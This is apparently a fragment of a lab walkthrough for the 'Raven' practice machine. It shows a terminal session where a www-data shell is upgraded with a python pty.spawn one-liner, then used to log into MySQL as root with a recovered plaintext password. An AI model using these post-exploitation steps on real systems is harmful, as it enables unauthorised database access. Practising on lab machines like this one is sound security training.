 $ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Raven:/var/www/html$ mmyyssqqll  --uu  rroooott  --pp
Enter password: R@v3nSecurity
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 77
Server version: 5.5.60-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>